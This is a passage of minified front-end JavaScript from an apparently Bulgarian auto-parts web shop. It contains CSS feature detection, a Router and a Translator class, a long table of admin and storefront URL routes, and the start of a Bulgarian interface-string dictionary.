'),a={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},o={csstransforms:function(){return!!n('transform')},csstransforms3d:function(){return!!n('perspective')},csstransitions:function(){return!!n('transition')},cssanimations:function(){return!!n('animation')}};o.csstransitions()&&(t.support.transition=new String(r('transition')),t.support.transition.end=a.transition.end[t.support.transition]),o.cssanimations()&&(t.support.animation=new String(r('animation')),t.support.animation.end=a.animation.end[t.support.animation]),o.csstransforms()&&(t.support.transform=new String(r('transform')),t.support.transform3d=o.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
;function Router(e){let _self=this,_routeData,_locale;_self.buildRoute=function(t,e){let route=_routeData[t];e=e||{};if(!route){throw new Error('Route not found:  '+t)};route=route.replace(/{_locale}/g,_locale);for(let parameter in e){if(e.hasOwnProperty(parameter)){let regex=new RegExp('{'+parameter+'}','g');route=route.replace(regex,e[parameter])}};return route};_self.getRoutes=function(){return _routeData};let Constructor=function(e){_routeData=e;_locale=$('html').attr('lang')||'bg'};Constructor(e)};
;function Translator(t){let _self=this,_translationsData,_locale;_self.translate=function(a,t){let translation=_translationsData[_locale][a];t=t||{};if(!translation){throw new Error('Missing translation key '+a)};for(let placeholder in t){if(t.hasOwnProperty(placeholder)){let regex=new RegExp('%'+placeholder+'%','g');translation=translation.replace(regex,t[placeholder])}};return translation};_self.getTranslations=function(){return _translationsData[_locale]};let Constructor=function(t){_translationsData=t;_locale=$('html').attr('lang')||'bg'};Constructor(t)};
;let router=new Router({'PrestaSitemapBundle_index':'\/sitemap.{_format}','PrestaSitemapBundle_section':'\/sitemap.{name}.{_format}','admin_actions_list':'\/{_locale}\/admin\/actions','admin_actions_root_node':'\/{_locale}\/admin\/actions\/generate-category-root-node','admin_ask_about_part_list':'\/{_locale}\/admin\/ask-about-part','admin_ask_about_part_edit':'\/{_locale}\/admin\/ask-about-part\/{id}\/edit','admin_ask_about_part_delete':'\/{_locale}\/admin\/ask-about-part\/{id}\/delete','admin_ask_about_part_processed':'\/{_locale}\/admin\/ask-about-part\/{id}\/processed','admin_blog_categories_list':'\/{_locale}\/admin\/blog-categories','admin_blog_category_edit':'\/{_locale}\/admin\/blog-categories\/{id}\/edit','admin_blog_categories_create':'\/{_locale}\/admin\/blog-categories\/create','admin_blog_categories_delete':'\/{_locale}\/admin\/blog-categories\/{id}\/delete','admin_blog_posts_list':'\/{_locale}\/admin\/blog-posts','admin_blog_posts_edit':'\/{_locale}\/admin\/blog-posts\/{id}\/edit','admin_blog_posts_create':'\/{_locale}\/admin\/blog-posts\/create','admin_blog_post_view':'\/{_locale}\/admin\/blog-posts\/{route}','admin_blog_posts_delete':'\/{_locale}\/admin\/blog-posts\/{id}\/delete','admin_call_requests_list':'\/{_locale}\/admin\/call-requests','admin_call_request_edit':'\/{_locale}\/admin\/call-requests\/{id}\/edit','admin_call_request_delete':'\/{_locale}\/admin\/call-requests\/{id}\/delete','admin_call_request_processed':'\/{_locale}\/admin\/call-requests\/{id}\/processed','admin_campaigns_list':'\/{_locale}\/admin\/campaigns','admin_campaigns_create':'\/{_locale}\/admin\/campaigns\/create','admin_campaign_edit':'\/{_locale}\/admin\/campaigns\/{id}\/edit','admin_categories_list':'\/{_locale}\/admin\/categories','admin_categories_sort':'\/{_locale}\/admin\/categories\/sort','admin_categories_sort_update':'\/{_locale}\/admin\/categories\/sort-update','admin_category_create':'\/{_locale}\/admin\/categories\/create','admin_category_edit':'\/{_locale}\/admin\/categories\/{id}\/edit','admin_category_delete':'\/{_locale}\/admin\/categories\/{id}\/delete','admin_products_sort':'\/{_locale}\/admin\/categories\/{id}\/sort-products','admin_homepage_client_comments_list':'\/{_locale}\/admin\/homepage\/client-comments','admin_homepage_client_comment_edit':'\/{_locale}\/admin\/homepage\/client-comments\/{id}\/edit','admin_homepage_client_comment_create':'\/{_locale}\/admin\/homepage\/client-comments\/create','admin_homepage_client_comment_delete':'\/{_locale}\/admin\/homepage\/client-comments\/{id}\/delete','admin_contact_us_list':'\/{_locale}\/admin\/contact-us','admin_contact_us_edit':'\/{_locale}\/admin\/contact-us\/{id}\/edit','admin_contact_us_reply':'\/{_locale}\/admin\/contact-us\/{id}\/reply','admin_contact_us_delete':'\/{_locale}\/admin\/contact-us\/{id}\/delete','admin_contact_us_set_recipients':'\/{_locale}\/admin\/contact-us\/set-recipients','admin_contact_us_new_messages':'\/{_locale}\/admin\/contact-us\/contact-us-new-messages','admin_custom_js_list':'\/{_locale}\/admin\/custom-js','admin_custom_js_edit':'\/{_locale}\/admin\/custom-js\/edit','admin_dashboard_index':'\/{_locale}\/admin\/dashboard','admin_clear_apcu_cache':'\/{_locale}\/admin\/clear-apcu-cache','admin_dashboard_update_monthly_statistic':'\/{_locale}\/admin\/update-monthly-statistic','admin_discounts_list':'\/{_locale}\/admin\/discounts','admin_discount_create':'\/{_locale}\/admin\/discounts\/create','admin_discount_edit':'\/{_locale}\/admin\/discounts\/{id}\/edit','admin_discount_delete':'\/{_locale}\/admin\/discounts\/{id}\/delete','econt_settings':'\/{_locale}\/admin\/econt\/settings','admin_entity_translations_list':'\/{_locale}\/admin\/table-translations','admin_entity_translations_data':'\/{_locale}\/admin\/table-translations\/translations-data','admin_entity_translations_update':'\/{_locale}\/admin\/table-translations\/update-translation','admin_exchange_rates_list':'\/{_locale}\/admin\/exchange-rates','admin_exchange_rates_edit':'\/{_locale}\/admin\/exchange-rates\/{id}\/edit','admin_files_list':'\/{_locale}\/admin\/files','admin_files_manager':'\/{_locale}\/admin\/files\/manager','admin_files_ckeditor_upload':'\/{_locale}\/admin\/files\/ck\/upload','admin_files_ckeditor_browse':'\/{_locale}\/admin\/files\/ck\/browse','admin_files_ckeditor_image_browse':'\/{_locale}\/admin\/files\/ck\/image-browse','admin_files_delete':'\/{_locale}\/admin\/files\/{id}\/delete','admin_files_configure_mime_types_get':'\/{_locale}\/admin\/files\/configure-mime-types','admin_files_configure_mime_types_post':'\/{_locale}\/admin\/files\/configure-mime-types','admin_footer_list':'\/{_locale}\/admin\/footer','admin_footer_create':'\/{_locale}\/admin\/footer\/create','admin_footer_edit':'\/{_locale}\/admin\/footer\/{id}\/edit','admin_footer_delete':'\/{_locale}\/admin\/footer\/{id}\/delete','admin_footer_sort':'\/{_locale}\/admin\/footer\/sort','admin_footer_sort_update':'\/{_locale}\/admin\/footer\/sort-update','admin_groups_list':'\/{_locale}\/admin\/permission-groups','admin_groups_edit':'\/{_locale}\/admin\/permission-groups\/{id}\/edit','admin_groups_create':'\/{_locale}\/admin\/permission-groups\/create','admin_groups_delete':'\/{_locale}\/admin\/permission-groups\/{id}\/delete','admin_homepage_blog_posts_list':'\/{_locale}\/admin\/homepage\/blog-posts\/','admin_homepage_blog_post_create':'\/{_locale}\/admin\/homepage\/blog-posts\/create','admin_homepage_blog_post_edit':'\/{_locale}\/admin\/homepage\/blog-posts\/{id}\/edit','admin_homepage_blog_post_delete':'\/{_locale}\/admin\/homepage\/blog-posts\/{id}\/delete','admin_homepage_top_category_list':'\/{_locale}\/admin\/homepage\/top-category\/','admin_homepage_top_category_edit':'\/{_locale}\/admin\/homepage\/top-category\/edit','admin_info_list':'\/{_locale}\/admin\/info','admin_info_edit':'\/{_locale}\/admin\/info\/{id}\/edit','admin_labels_list':'\/{_locale}\/admin\/labels','admin_label_edit':'\/{_locale}\/admin\/labels\/{id}\/edit','admin_label_create':'\/{_locale}\/admin\/labels\/create','admin_label_create_ajax':'\/{_locale}\/admin\/labels\/create-ajax','admin_label_delete':'\/{_locale}\/admin\/labels\/{id}\/delete','admin_mails_list':'\/{_locale}\/admin\/mail','admin_mails_edit':'\/{_locale}\/admin\/mail\/{id}\/edit','admin_manufacturers_list':'\/{_locale}\/admin\/manufacturers','admin_manufacturer_edit':'\/{_locale}\/admin\/manufacturers\/{id}\/edit','admin_manufacturer_create':'\/{_locale}\/admin\/manufacturers\/create','admin_manufacturer_delete':'\/{_locale}\/admin\/manufacturers\/{id}\/delete','admin_old_to_new_routes_list':'\/{_locale}\/admin\/old-to-new-routes','admin_old_to_new_routes_create':'\/{_locale}\/admin\/old-to-new-routes\/create','admin_old_to_new_routes_edit':'\/{_locale}\/admin\/old-to-new-routes\/{id}\/edit','admin_old_to_new_route_delete':'\/{_locale}\/admin\/old-to-new-routes\/{id}\/delete','admin_orders_list':'\/{_locale}\/admin\/orders','admin_order_edit':'\/{_locale}\/admin\/orders\/{id}\/edit','admin_order_cart_row_edit':'\/{_locale}\/admin\/orders\/{id}\/cart-row\/{cartRowId}\/edit','admin_order_cart_row_create':'\/{_locale}\/admin\/orders\/{id}\/cart-row\/create','admin_order_cart_row_part_create':'\/{_locale}\/admin\/orders\/{id}\/cart-row\/create-part','admin_order_cart_row_delete':'\/{_locale}\/admin\/orders\/{id}\/cart-row\/{cartRowId}\/delete','generate_personalisation_value_form':'\/{_locale}\/admin\/orders\/generate-personalisation-value-form\/{id}','admin_get_campaigns-select2':'\/{_locale}\/admin\/orders\/get-campaigns','admin_order_cart_row_variant_combinations':'\/{_locale}\/admin\/orders\/variant-combinations','admin_order_cart_row_parts':'\/{_locale}\/admin\/orders\/parts-by-article','admin_permissions_list':'\/{_locale}\/admin\/permissions','admin_permissions_manage_groups_get':'\/{_locale}\/admin\/permissions\/{id}\/manage-groups','admin_permissions_manage_groups_post':'\/{_locale}\/admin\/permissions\/{id}\/manage-groups','admin_permissions_edit':'\/{_locale}\/admin\/permissions\/{id}\/edit','admin_permissions_create':'\/{_locale}\/admin\/permissions\/create','admin_permissions_delete':'\/{_locale}\/admin\/permissions\/{id}\/delete','admin_personalisation_products_list':'\/{_locale}\/admin\/personalisation-products','admin_personalisation_products_create':'\/{_locale}\/admin\/personalisation-products\/create','admin_personalisation_products_edit':'\/{_locale}\/admin\/personalisation-products\/{id}\/edit','admin_attributes_list':'\/{_locale}\/admin\/attributes','admin_attribute_edit':'\/{_locale}\/admin\/attributes\/{id}\/edit','admin_attribute_create':'\/{_locale}\/admin\/attributes\/create','admin_attribute_create_ajax':'\/{_locale}\/admin\/attributes\/create-ajax','admin_attribute_delete':'\/{_locale}\/admin\/attributes\/{id}\/delete','update_products':'\/{_locale}\/admin\/products\/update-products','admin_products_list':'\/{_locale}\/admin\/products','admin_product_dublicate':'\/{_locale}\/admin\/products\/{id}\/dublicate','admin_product_publish':'\/{_locale}\/admin\/products\/{id}\/publish','admin_product_unpublish':'\/{_locale}\/admin\/products\/{id}\/unpublish','admin_products_edit':'\/{_locale}\/admin\/products\/{id}\/edit','admin_product_update_meta':'\/{_locale}\/admin\/products\/{id}\/update-meta','admin_products_create':'\/{_locale}\/admin\/products\/create','admin_products_delete':'\/{_locale}\/admin\/products\/{id}\/delete','admin_product_get_feature_type':'\/{_locale}\/admin\/products\/ajax\/get-feature-type','admin_related_products':'\/{_locale}\/admin\/products\/related-products','admin_product_list_categories':'\/{_locale}\/admin\/products\/product-list-categories','admin_product_categories_list':'\/{_locale}\/admin\/products\/categories-list','admin_discounted_products':'\/{_locale}\/admin\/products\/discounted-products','admin_features_list':'\/{_locale}\/admin\/features','admin_feature_edit':'\/{_locale}\/admin\/features\/{id}\/edit','admin_feature_create':'\/{_locale}\/admin\/features\/create','admin_feature_create_ajax':'\/{_locale}\/admin\/features\/create-ajax','admin_feature_delete':'\/{_locale}\/admin\/features\/{id}\/delete','admin_personalisations_list':'\/{_locale}\/admin\/personalisations','admin_personalisation_edit':'\/{_locale}\/admin\/personalisations\/{id}\/edit','admin_personalisation_create':'\/{_locale}\/admin\/personalisations\/create','admin_personalisation_create_ajax':'\/{_locale}\/admin\/personalisations\/create-ajax','admin_personalisation_delete':'\/{_locale}\/admin\/personalisations\/{id}\/delete','admin_products_variants_list':'\/{_locale}\/admin\/products\/{id}\/variants','admin_products_variants_create':'\/{_locale}\/admin\/products\/{id}\/variants\/create','admin_products_variants_edit':'\/{_locale}\/admin\/products\/{id}\/variants\/{variantId}\/edit','admin_products_variants_delete':'\/{_locale}\/admin\/products\/{id}\/variants\/{variantId}\/delete','admin_promocodes_list':'\/{_locale}\/admin\/promocodes','admin_promocode_create':'\/{_locale}\/admin\/promocodes\/create','admin_promocode_edit':'\/{_locale}\/admin\/promocodes\/{id}\/edit','admin_tecdoc_series':'\/{_locale}\/admin\/tecdoc\/series\/','admin_tecdoc_series_create':'\/{_locale}\/admin\/tecdoc\/series\/create','admin_tecdoc_serie_edit':'\/{_locale}\/admin\/tecdoc\/series\/{id}\/edit','admin_settings_list':'\/{_locale}\/admin\/settings','admin_settings_edit':'\/{_locale}\/admin\/settings\/{id}\/edit','admin_sitemap_list':'\/{_locale}\/admin\/sitemap','admin_sitemap_create':'\/{_locale}\/admin\/sitemap\/create','admin_sitemap_edit':'\/{_locale}\/admin\/sitemap\/{id}\/edit','admin_sitemap_delete':'\/{_locale}\/admin\/sitemap\/{id}\/delete','admin_sitemap_sort':'\/{_locale}\/admin\/sitemap\/sort','admin_sitemap_sort_update':'\/{_locale}\/admin\/sitemap\/sort-update','admin_sitemap_add_blog':'\/{_locale}\/admin\/sitemap\/add-blog','admin_homepage_slider_list':'\/{_locale}\/admin\/homepage\/sliders\/','admin_homepage_slider_create':'\/{_locale}\/admin\/homepage\/sliders\/create','admin_homepage_slider_edit':'\/{_locale}\/admin\/homepage\/sliders\/{id}\/edit','admin_homepage_slider_delete':'\/{_locale}\/admin\/homepage\/sliders\/{id}\/delete','admin_homepage_slider_reorder':'\/{_locale}\/admin\/homepage\/sliders\/reorder','admin_homepage_special_products_list':'\/{_locale}\/admin\/homepage\/special-products\/','admin_homepage_special_product_create':'\/{_locale}\/admin\/homepage\/special-products\/create','admin_homepage_special_product_edit':'\/{_locale}\/admin\/homepage\/special-products\/{id}\/edit','admin_homepage_special_product_delete':'\/{_locale}\/admin\/homepage\/special-products\/{id}\/delete','admin_suppliers_list':'\/admin\/suppliers','admin_suppliers_create':'\/admin\/suppliers\/create','admin_supplier_edit':'\/admin\/suppliers\/{id}\/edit','admin_supplier_delete':'\/admin\/suppliers\/{id}\/delete','admin_tecdoc_sections':'\/{_locale}\/admin\/tecdoc\/sections','admin_tecdoc_sections_sort':'\/{_locale}\/admin\/tecdoc\/sections\/sort','admin_tecdoc_sections_reorder':'\/{_locale}\/admin\/tecdocsections\/reorder','admin_tecdoc_sections_edit':'\/{_locale}\/admin\/tecdoc\/sections\/{id}\/edit','admin_tecdoc_section_delete':'\/{_locale}\/admin\/tecdoc\/sections\/{id}\/delete','admin_tecdoc_popular_brands':'\/{_locale}\/admin\/tecdoc\/popular-brands','admin_tecdoc_popular_brand_create':'\/{_locale}\/admin\/tecdoc\/popular-brands\/create','admin_tecdoc_popular_brand_edit':'\/{_locale}\/admin\/tecdoc\/popular-brands\/{id}\/edit','admin_tecdoc_popular_brand_delete':'\/{_locale}\/admin\/tecdocpopular-brands\/{id}\/delete','admin_tecdoc_popular_brands_sort':'\/{_locale}\/admin\/tecdoc\/popular-brands\/sort','admin_tecdoc_popular_brands_sort_update':'\/{_locale}\/admin\/tecdoc\/popular-brands\/sort-update','admin_tecdoc_brands':'\/{_locale}\/admin\/tecdoc\/brands','admin_tecdoc_brand_edit':'\/{_locale}\/admin\/tecdoc\/brands\/{id}\/edit','admin_tecdoc_models':'\/{_locale}\/admin\/tecdoc\/models','admin_tecdoc_model_edit':'\/{_locale}\/admin\/tecdoc\/models\/{id}\/edit','admin_tecdoc_brand_publish':'\/{_locale}\/admin\/tecdoc\/brands\/{id}\/publish','admin_tecdoc_model_publish':'\/{_locale}\/admin\/tecdoc\/models\/{id}\/publish','admin_tecdoc_brand_unPublish':'\/{_locale}\/admin\/tecdoc\/brands\/{id}\/unpublish','admin_tecdoc_model_unPublish':'\/{_locale}\/admin\/tecdoc\/models\/{id}\/unpublish','admin_tecdoc_part_edit':'\/{_locale}\/admin\/tecdoc\/parts\/{id}\/edit','admin_tecdoc_parts':'\/{_locale}\/admin\/tecdoc\/parts','admin_text_pages_list':'\/{_locale}\/admin\/text-pages','admin_text_pages_edit':'\/{_locale}\/admin\/text-pages\/{id}\/edit','admin_text_pages_create':'\/{_locale}\/admin\/text-pages\/create','admin_text_pages_delete':'\/{_locale}\/admin\/text-pages\/{id}\/delete','admin_top_categories_list':'\/{_locale}\/admin\/top-categories\/','admin_top_ctegories_create':'\/{_locale}\/admin\/top-categories\/create','admin_top_categories_edit':'\/{_locale}\/admin\/top-categories\/{id}\/edit','admin_top_categories_delete':'\/{_locale}\/admin\/top-categories\/{id}\/delete','admin_users_discounts_list':'\/{_locale}\/admin\/user-discounts','admin_users_discount_create':'\/{_locale}\/admin\/user-discounts\/create','admin_users_discount_edit':'\/{_locale}\/admin\/user-discounts\/{id}\/edit','admin_users_discount_delete':'\/{_locale}\/admin\/user-discounts\/{id}\/delete','admin_users_list':'\/{_locale}\/admin\/users','admin_users_manage_roles_get':'\/{_locale}\/admin\/users\/{id}\/manage-roles','admin_users_manage_roles_post':'\/{_locale}\/admin\/users\/{id}\/manage-roles','admin_users_manage_groups_get':'\/{_locale}\/admin\/users\/{id}\/manage-groups','admin_users_manage_groups_post':'\/{_locale}\/admin\/users\/{id}\/manage-groups','admin_user_ban_unban':'\/{_locale}\/admin\/users\/{id}\/ban-unban-user','admin_user_create':'\/{_locale}\/admin\/users\/create','admin_users_edit':'\/{_locale}\/admin\/users\/{id}\/edit','admin_users_list_export':'\/{_locale}\/admin\/users\/export','admin_user_manage_discounts':'\/{_locale}\/admin\/users\/{id}\/manage-discounts','admin_user_manage_discounts_create':'\/{_locale}\/admin\/users\/{id}\/manage-discounts\/create','admin_user_manage_discounts_edit':'\/{_locale}\/admin\/users\/{id}\/manage-discounts\/{discountId}\/edit','admin_user_manage_discounts_delete':'\/{_locale}\/admin\/users\/{id}\/manage-discounts\/{discountId}\/delete','admin_edit_waybill':'\/{_locale}\/admin\/waybill\/{id}\/edit','admin_create_waybill':'\/{_locale}\/admin\/{id}\/waybill\/create','admin_waybill_pdf':'\/{_locale}\/admin\/waybill\/econt_pdf\/{id}','admin_waybill_tracking':'\/{_locale}\/admin\/waybill\/econt\/tracking\/{id}','api_product_increase_quantity':'\/api\/product\/increase-quantity','app_registration':'\/{_locale}\/registration','blog_list':'\/{_locale}\/blog','blog_category_list':'\/{_locale}\/blog\/{slug}','blog_post_view':'\/{_locale}\/blog\/{slug}\/{route}','call_request':'\/{_locale}\/call-request','cart':'\/{_locale}\/cart','empty_cart':'\/{_locale}\/cart\/empty','remove_cart_row':'\/{_locale}\/cart\/remove\/{id}','increase_product_quantity':'\/{_locale}\/cart\/increase\/{id}','decrease_product_quantity':'\/{_locale}\/cart\/decrease\/{id}','change_product_quantity':'\/{_locale}\/cart\/change-quantity\/{id}\/{quantity}','add_product_variant':'\/{_locale}\/cart\/add\/variant\/{id}','add_checkout_product':'\/{_locale}\/cart\/add\/checkout-product\/{id}','increase_cart_row_quantity':'\/{_locale}\/cartheader\/increase-qty\/{id}','decrease_cart_row_quantity':'\/{_locale}\/cartheader\/decrease-qty\/{id}','header_remove_cart_row':'\/{_locale}\/cartheader\/remove\/{id}','header_cart_change_row_quantity':'\/{_locale}\/cartheader\/change-quantity\/{id}\/{quantity}','add_part_to_cart':'\/{_locale}\/cart\/add\/part\/{id}','order':'\/{_locale}\/cart\/order','new_delivery_address':'\/{_locale}\/cart\/new-delivery-address','connect-facebook':'\/connect\/facebook','connect_facebook_check':'\/connect\/facebook\/check','file_view':'\/file\/{id}\/view','file_download':'\/file\/{id}\/download','gallery_images_upload':'\/admin\/gallery\/images\/upload','gallery_reorder':'\/admin\/gallery\/{gallery}\/reorder','gallery_image_remove':'\/admin\/gallery\/image\/{id}\/remove\/{gallery}','gallery_image_make_primary':'\/admin\/gallery\/image\/{id}\/make-primary\/{gallery}','gallery_video_embed':'\/admin\/gallery\/video\/embed','change_locale':'\/{_locale}\/change-locale\/{newLocaleCode}','parts_search_analogs':'\/{_locale}\/avtochasti\/search\/{searchType}\/{article}\/{brand}\/{brandId}','ask_about_part':'\/{_locale}\/avtochasti\/ask-about-part\/{article}\/{tecdocId}','parts_by_vin_list':'\/{_locale}\/avtochasti\/search\/vin\/{vin}','parts_search_list':'\/{_locale}\/avtochasti\/search\/{term}\/{brandId}','parts_view':'\/{_locale}\/avtochasti\/pregled\/{article}\/{tecdocId}','manufs_list':'\/{_locale}\/avtochasti','models_list':'\/{_locale}\/avtochasti\/{manufSlug}','models_list_by_series':'\/{_locale}\/avtochasti\/{manufSlug}\/seria-{serieSlug}','models_list_year':'\/{_locale}\/avtochasti\/{manufSlug}\/{year}','types_list':'\/{_locale}\/avtochasti\/{manufSlug}\/{modelSlug}','types_list_year':'\/{_locale}\/avtochasti\/{manufSlug}\/{year}\/{modelSlug}','parts_sections':'\/{_locale}\/avtochasti\/{manufSlug}\/{year}\/{modelSlug}\/{typeSlug}','parts_subsection':'\/{_locale}\/avtochasti\/{manufSlug}\/{year}\/{modelSlug}\/{typeSlug}\/{sectionSlug}','parts_list':'\/{_locale}\/avtochasti\/{manufSlug}\/{year}\/{modelSlug}\/{typeSlug}\/{sectionSlug}\/{subsectionSlug}\/{brandId}','parts_view_catalogue':'\/{_locale}\/avtochasti\/{manufSlug}\/{modelSlug}\/{typeSlug}\/{sectionSlug}\/{subsectionSlug}\/{article}\/{tecdocId}','borika-checkout':'\/{_locale}\/payment\/{id}\/borika-checkout','borika-notify':'\/{_locale}\/payment\/borika-notify','paypal_express_checkout':'\/{_locale}\/payment\/{id}\/paypal-express-checkout','paypal_express_notify':'\/{_locale}\/payment\/paypal-express-notify','paypal_express_done':'\/{_locale}\/payment\/paypal-express-done','cash_on_delivery':'\/{_locale}\/payment\/{id}\/cash-on-delivery','payment':'\/{_locale}\/payment\/{id}','product_variant_filter':'\/{_locale}\/product\/{id}\/variant\/filter\/','manufacturer_products':'\/{_locale}\/manufacturer\/{slug}','product_review':'\/{id}\/review','part_review':'\/{id}\/part-review','products_search':'\/{_locale}\/search','products_search_json':'\/{_locale}\/search-json','logout':'\/{_locale}\/logout','login':'\/{_locale}\/login','forgot-password':'\/{_locale}\/forgot-password','verify-account-token':'\/{_locale}\/verify-account\/{verifyAccountToken}','send-new-token':'\/{_locale}\/send-verify-message\/{verifyAccountToken}','reset-password':'\/{_locale}\/reset-password\/{resetPasswordToken}','home':'\/{_locale}\/','contact':'\/{_locale}\/contact','list-categories':'\/{_locale}\/categories','company_store':'\/{_locale}\/company-store','sitemap':'\/{_locale}\/sitemap','test-api':'\/{_locale}\/test-api','getTecdocManufacturers':'\/{_locale}\/tecdoc\/get-manufacturers','getTecdocYearsByManufacturer':'\/{_locale}\/tecdoc\/get-years-by-manufacturer','getTecdocModels':'\/{_locale}\/tecdoc\/get-models','getTecdocTypes':'\/{_locale}\/tecdoc\/get-types','catalogue_submit':'\/{_locale}\/tecdoc\/catalogue-submit\/{id}\/{year}','test':'\/{_locale}\/tecdoc\/','thank-you-page':'\/{_locale}\/extra\/thank-you-page\/{md5Id}','user_profile':'\/{_locale}\/user\/profile','user_profile_create_delivery_address':'\/{_locale}\/user\/profile\/create-delivery-address','user_profile_edit_delivery_address':'\/{_locale}\/user\/profile\/edit-delivery-address\/{id}','user_profile_delete_delivery_address':'\/{_locale}\/user\/profile\/delete-delivery-address\/{id}','show_user_order_edit':'\/{_locale}\/user\/profile\/show-user-order-detail\/{id}','lexik_translation_overview':'\/admin\/translations\/','lexik_translation_grid':'\/admin\/translations\/grid','lexik_translation_new':'\/admin\/translations\/new','lexik_translation_invalidate_cache':'\/admin\/translations\/invalidate-cache','lexik_translation_list':'\/admin\/translations\/api\/translations','lexik_translation_profiler':'\/admin\/translations\/api\/translations\/profiler\/{token}','lexik_translation_update':'\/admin\/translations\/api\/translations\/{id}','lexik_translation_delete_locale':'\/admin\/translations\/api\/translations\/{id}\/{locale}','lexik_translation_delete':'\/admin\/translations\/api\/translations\/{id}','liip_imagine_filter_runtime':'\/media\/cache\/resolve\/{filter}\/rc\/{hash}\/{path}','liip_imagine_filter':'\/media\/cache\/resolve\/{filter}\/{path}','econt_fetch':'\/econt\/fetch','econt_cities':'\/econt\/cities','econt_streets':'\/econt\/streets','econt_quarters':'\/econt\/quarters','econt_offices':'\/econt\/offices','payum_capture_do_session':'\/payment\/capture\/session-token','payum_capture_do':'\/payment\/capture\/{payum_token}','payum_authorize_do':'\/payment\/authorize\/{payum_token}','payum_notify_do_unsafe':'\/payment\/notify\/unsafe\/{gateway}','payum_notify_do':'\/payment\/notify\/{payum_token}','payum_payout_do':'\/payment\/payout\/{payum_token}','payum_refund_do':'\/payment\/refund\/{payum_token}','payum_sync_do':'\/payment\/sync\/{payum_token}','payum_cancel_do':'\/payment\/cancel\/{payum_token}','admin_redirect_to_dashboard':'\/admin','admin\/_redirect_to_dashboard':'\/admin\/','admin_locale__redirect_to_dashboard':'\/{_locale}\/admin\/','admin_locale\/_redirect_to_dashboard':'\/{_locale}\/admin','all_dynamic_routes':'\/{_locale}\/{route}'})
;let translator=new Translator({"bg":{"general.table.actions":"\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u044f","general.button_clear":"\u0418\u0437\u0447\u0438\u0441\u0442\u0432\u0430\u043d\u0435","general.button_filter":"\u0424\u0438\u043b\u0442\u044a\u0440","general.localizedCurrency":"%price% \u043b\u0432.","general.value_button.add":"\u0414\u043e\u0431\u0430\u0432\u0438 \u0441\u0442\u043e\u0439\u043d\u043e\u0441\u0442","general.value_button.remove":"X","general.features_button.add":"\u0414\u043e\u0431\u0430\u0432\u0438 \u043e\u043f\u0446\u0438\u044f","general.features_button.remove":"X","general.table.actions.edit":"\u041f\u0440\u043e\u043c\u044f\u043d\u0430","general.localizedPriceRange":"%min_price%-%max_price% \u043b\u0432.","general.select2.input_too_short.text":"\u041c\u043e\u043b\u044f \u0432\u044a\u0432\u0435\u0434\u0435\u0442\u0435 %count% \u0438\u043b\u0438 \u043f\u043e\u0432\u0435\u0447\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u0438","admin_internal_translations_list.table.object":"\u041e\u0431\u0435\u043a\u0442","admin_internal_translations_list.table.language":"\u0415\u0437\u0438\u043a","admin_internal_translations_list.table.property":"\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u043e","admin_internal_translations_list.table.text":"\u0422\u0435\u043a\u0441\u0442","admin_internal_translations_list.title":"\u0412\u044a\u0442\u0440\u0435\u0448\u043d\u0438 \u043f\u0440\u0435\u0432\u043e\u0434\u0438 | Sirius Soft","admin_internal_translations_list.headline":"\u0412\u044a\u0442\u0440\u0435\u0448\u043d\u0438 \u043f\u0440\u0435\u0432\u043e\u0434\u0438","admin_internal_translations_list.filter.object":"\u041e\u0431\u0435\u043a\u0442","admin_internal_translations_list.filter.property":"\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u043e","admin_internal_translations_list.filter.content":"\u0421\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435","admin_internal_translations_list.filter.all":"\u0412\u0441\u0438\u0447\u043a\u0438","admin_internal_translations.no_translations_found_message":"\u041d\u044f\u043c\u0430 \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0438 \u043f\u0440\u0435\u0432\u043e\u0434\u0438 \u043e\u0442\u0433\u043e\u0432\u0430\u0440\u044f\u0449\u0438 \u043d\u0430 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0438\u0442\u0435...","cart.order.delivery_addresses.add_new":"\u0414\u043e\u0431\u0430\u0432\u0438 \u0430\u0434\u0440\u0435\u0441","waybill_edit.select_city":"\u0412\u044a\u0432\u0435\u0434\u0438 \u0433\u0440\u0430\u0434!","checkout.payment_button.payment":"\u041f\u0420\u041e\u0414\u042a\u041b\u0416\u0418 \u0421 \u041f\u041b\u0410\u0429\u0410\u041d\u0415\u0422\u041e","checkout.payment_button.cash_on_delivery":"\u041f\u043e\u0440\u044a\u0447\u0430\u0439","cart_row.personalisation.image.preview":"\u0432\u0438\u0436 \u0441\u043d\u0438\u043c\u043a\u0430\u0442\u0430","econt_settings.select_city":"\u0418\u0437\u0431\u0435\u0440\u0438 \u0433\u0440\u0430\u0434","admin.product_list.filter.categories_placeholder":"\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","main_menu.blog":"\u0411\u043b\u043e\u0433","personalisations_form.title":"\u041f\u0415\u0420\u0421\u041e\u041d\u0410\u041b\u0418\u0417\u0410\u0426\u0418\u0418","personalisations_form.personalisationProducts":"\u0418\u0437\u0431\u0435\u0440\u0438 \u0434\u043e\u0431\u0430\u0432\u043a\u0438","modal.go_to_cart.go_to_cart":"\u041e\u0422\u0418\u0414\u0415\u0422\u0415 \u0412 \u041a\u041e\u041b\u0418\u0427\u041a\u0410\u0422\u0410","modal.go_to_cart.continue_shopping":"\u041f\u0420\u041e\u0414\u042a\u041b\u0416\u0415\u0422\u0415 \u0421 \u041f\u0410\u0417\u0410\u0420\u0423\u0412\u0410\u041d\u0415\u0422\u041e","modal.go_to_cart.successfully_added_product":"\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0430 \u0435 \u0434\u043e\u0431\u0430\u0432\u0435\u043d \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0432 \u043a\u043e\u043b\u0438\u0447\u043a\u0430\u0442\u0430","dashboard.chart.orders":"\u041d\u0430\u043f\u0440\u0430\u0432\u0435\u043d\u0438 